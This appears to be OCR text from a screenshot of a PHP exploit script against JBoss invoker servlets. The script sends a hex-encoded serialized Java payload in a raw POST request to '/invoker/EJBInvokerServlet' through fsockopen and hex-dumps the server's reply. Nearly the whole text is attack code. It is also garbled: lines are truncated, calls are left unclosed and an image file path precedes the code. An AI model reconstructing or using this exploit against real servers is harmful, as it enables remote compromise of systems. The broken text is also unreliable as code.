
"\x72\x00\x1b\x6a\x61\x76\x61\
"\x65\x6e\x74\x2e\x4f\x62\x6a\
"\xa7\x1b\xeb\x6d\x15\xcf\x03\
"\x6f\x73\x73\x2e\x73\x79\x73\
"\x63\x65\x3d\x4d\x61\x69\x6e\
"\x78"
$data
=
$frag_i
.pack(
"v"
,
strlen
(
//$pk=""POST /invoker/JMXInvok
$pk
=
"POST /invoker/EJBInvokerS
"ContentType: application/
"Accept-Encoding: x-gzip,x
"User-Agent: Java/1.6.0_21
"Host: "
.
$host
.
":"
.
$port
.
"
"Accept: text/html, image/
"Connection: keep-alive\r\
"Content-type: application
"Content-Length: "
.
strlen
(
$data
;
echo
hex_dump(
$pk
).
"\n"
;
$fp
=
fsockopen
(
$host
,
$port
,
$e
,
$
fputs
(
$fp
,
$pk
);
$out
=
fread
(
$fp
,8192);
fclose(
$fp
);
echo
hex_dump(
$out
).
"\n"
;